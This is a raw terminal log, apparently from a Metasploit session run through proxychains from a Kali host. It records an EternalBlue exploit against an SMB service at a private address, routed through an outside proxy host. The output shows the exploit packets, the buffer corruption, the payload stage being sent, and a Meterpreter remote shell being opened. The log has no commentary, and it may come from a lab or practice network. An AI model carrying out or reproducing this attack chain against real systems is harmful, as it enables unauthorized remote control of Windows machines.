 [proxychains] Strict chain  ...  47.113.229.136:1123  ...  172.22.1.21:445 [proxychains] Strict chain  ...  47.113.229.136:1123  ...  172.2
44  ...  OK
[*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
<--socket error or timeout!
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[proxychains] Strict chain  ...  47.113.229.136:1123  ...  172.22.1.21:4444  ...  OK
[*] Sending stage (203846 bytes) to 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.15
[*] Meterpreter session 1 opened (192.168.5.129:37190 -> 47.113.229.136:1123) at 2025-04-02 06:18:57 -0400
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
meterpreter >
ssh://kali@192.168.5.129:22 SSH2 xterm 17